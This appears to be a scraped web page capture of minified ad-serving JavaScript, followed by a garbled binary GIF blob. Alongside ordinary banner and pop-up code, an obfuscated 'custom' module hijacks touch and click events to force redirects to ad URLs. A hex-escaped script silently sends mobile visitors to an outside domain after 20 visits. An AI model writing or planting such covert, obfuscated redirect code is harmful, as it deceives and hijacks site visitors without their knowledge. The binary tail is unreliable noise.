f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var $1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var NQatqu2 = 20;     if (!isMobile()) {        return;    }     var fYzM3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"]($1) || 0;    fYzM3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](fYzM3);     if (fYzM3 < NQatqu2) {        fYzM3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"]($1, fYzM3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x33\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;


--- FILE ---
content_type: text/xml
request_url: https://slotion.cdn.bcebos.com/0vq656u7oqnibapkep4t.xml?auth_key=1768932632-769-fjjco-45b46ffd9490a3b07339188bc34f6907
body_size: 201733
content:
GIF89a�� �  Zdo�dSwcWȉ�4+)Ƅm�{d���&ly��ƽ˔��p��b�cGu��wjd�����hRGf�tTF
ݷ�ԛ�hWS�{e�Z9{!���fE6к�޵��kZ�R9���ZC%���xF7����([���uZQcG&YICi*�YIwuw֥�H6%h,#�l�icb�kc�cUXB�ZFUB8���cEECC9!���͌�fIDTYf̥����A'���F74��tΜ�WUU���aky�jK����d���(�B#Y7&B'�iJ�����8"�sdF9��x�MR)!絫3BTʔ����N fJ9wsj�zyU84֭���̶%����{yC)"خ��YS��ڜ����xzR<������+-G�3����vGCJB$���ʌ�����8��F9�������d:GB9�{ZkR9������eYf�JrXo�fs���YRJ������wkt�mq�Z=������º��{|���nN�GSZ$R)!HJM��D���{c)�M�kZ'���̭�Z9��͛�kc�{t�kcR ���H(8������+�����I�������ʿ&4�<����TIX����J)��5{R)����J7�uh�vYŮ=a;�qA/��ʠZW�RA�),�IA�wu���筫w:�t
�b�{LMO*�kf](1�����%�JC�XeZN3eFV�ks�sY���罴֭�֥�彾絵R)���ޭ�ޭ�����ks���֥��k{ޢ��ZcZ98;<ޥ�@1{��~Rkkkݜ�JRJ�{Z���֭��������Ƽ筵��L�R-]R)B1���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656" xmpMM:DocumentID="xmp.did:14AB2EA3D1CE11EC868A927BC1DA5210" xmpMM:InstanceID="xmp.iid:14AB2EA2D1CE11EC868A927BC1DA5210" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b8638346-5eb8-824b-a76b-5fd8df13d656" stRef:documentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � _��2p�,2�[��L�H�H1�ň�0��F� 7j��1FF� [�\��$10cʜI�͛8o&ؙ H�   J���%DM��� Ӌ8I�4u�.S&����$H׮A���A��,u�t�탷;�L ��B]�}��_�K�&@6A�c���(\���> ��)ߤ ��S�̗/�����ҨS�V��D&\+u��5S�egPCB� �}�藃�+�C�k#��I�[�c�t�Wd�}G���W����Op<@W}� O�t���)dԯ�'O����w�Cd��}4h�Q\S:� � �a�	���' �)X����p(�{�y��{�	��~6�P�}XAƍr�Ht7�p��I�t���΂=���e`M+��. ��`P� !6��0��0�!�i@s�I�xƩg�l`L�|�)��J蠃>�ȡ������*��0��`i	c�A�@D�C��F�`�S�
